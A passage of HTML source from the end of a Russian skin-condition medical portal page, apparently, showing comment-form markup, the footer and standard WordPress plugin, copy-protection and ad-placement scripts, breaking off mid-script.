                          <div class="wpd-form-col-full">
                            <div class="wc-field-submit">
                              <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div class="wpd-textarea-wrap">
                                <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению" aria-label="Присоединиться к обсуждению" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper">
                                <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Введите ваше имя**</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wpdiscuz-item wc_email-wrapper">
                                <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Ваш email**</label>
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-full">
                              <div class="wc-field-submit">
                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info">
                      <span class='wpdtc' title='0'>0</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="row">
        <div class="footer-widget col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-12">
          <span class="footer-widget--title">немного о нас</span>
          <p>Медицинский портал Сoriummed.ru предоставляет информацию исключительно для ознакомления.<br>
          Не рекомендуем заниматься самолечением без консультации лечащего врача.</p>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">сайт</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623">
              <a href="/o-nas">О сайте</a>
            </li>
            <li id="menu-item-10357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10357">
              <a href="/nasha-komanda">Наша команда</a>
            </li>
            <li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904">
              <a href="/vakansii">Вакансии</a>
            </li>
            <li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882">
              <a href="/privacy-policy">Политика конфиденциальности</a>
            </li>
            <li id="menu-item-10883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883">
              <a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            </li>
            <li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">Категории</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624">
              <a href="/papillomy">Папилломы</a>
            </li>
            <li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270">
              <a href="/borodavki">Бородавки</a>
            </li>
            <li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3412">
              <a href="/lipoma">Липома</a>
            </li>
            <li id="menu-item-9628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9628">
              <a href="/shipica">Шипица</a>
            </li>
            <li id="menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7905">
              <a href="/furunkul">Фурункул</a>
            </li>
            <li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819">
              <a href="/ekzema">Экзема</a>
            </li>
            <li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785">
              <a href="/ateroma">Атерома</a>
            </li>
            <li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786">
              <a href="/papuly">Папулы</a>
            </li>
            <li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130">
              <a href="/kondilomy">Кондиломы</a>
            </li>
          </ul>
        </div>
        <div class="footer-copyright col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12">
          <span class="age-restict">16+</span>
          <p class="copyright">© 2020 Сoriummed.ru. Все права защищены.<br>
          Копирование материалов запрещено.</p>
        </div>
        <div class="footer-socials col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
          <ul>
            <li class="soc-ico soc-ico-noico">мы в соцсетях</li>
            <li class="soc-ico soc-ico-fb">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-vk">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-yt">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-od">
              <a></a>
            </li>
            <li>
              <a href="#" class="arrow-up" id="arrow-up"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </footer>
  <script>
     window.home = "https://coriummed.ru";
  </script> 
  <script type="text/javascript">

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);
  </script> 
  <script>

  document.oncontextmenu = function() { return false; }
  </script>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' media='all'>
  <script type='text/javascript' src='/wp-content/themes/coriummed/js/scripts.js' id='wpeScripts-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/coriummed.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> 
  <script type='text/javascript' src="/wp-content/plugins/table-of-contents-plus/front.min.js" id='toc-front-js'></script> 
  <script type='text/javascript' id='wp-polls-js-extra'>


  /* <![CDATA[ */
  var pollsL10n = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"0"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/coriummed.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"svg","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.svg";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' id='testme-js-extra'>


  /* <![CDATA[ */
  var testme_aj = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp_testme/js/testme.js' id='testme-js'></script> 
  <script data-rocketlazyloadscript='[data-uri]' type='text/javascript' id='wpdiscuz-combo-js-js-extra'></script> 
  <script data-rocketlazyloadscript='https://coriummed.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js' type='text/javascript' id='wpdiscuz-combo-js-js'></script> 
  <script type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-delay-js-js-after'>


  (function() {
  "use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/coriummed.ru","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"widgetarea3","margin_top":0,"margin_bottom":0,"stop_id":"ffdefdcadcffe","screen_max_width":990,"screen_max_height":850,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,l,t){var a=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(d,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)d.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=d.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+d.getBoundingClientRect().height-l.getBoundingClientRect().bottom);i.top-s<=0?i.top-s<=r?(d.className="flatpm_stop",d.style.top=-r+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,l=e+"="+(t=encodeURIComponent(t));for(r in n){l+="; "+r;var a=n[r];!0!==a&&(l+="="+a)}document.cookie=l}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),l=r[0],a=void 0===r[1]||r[1],l=l.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),l.match(/\[(\d+)?\]$/)?(t[i=l.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),l.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(l)[1],t[i][r]=a):t[i].push(a)):t[l]?(t[l]&&"string"==typeof t[l]&&(t[l]=[t[l]]),t[l].push(a)):t[l]=a}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"flat_pm_block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 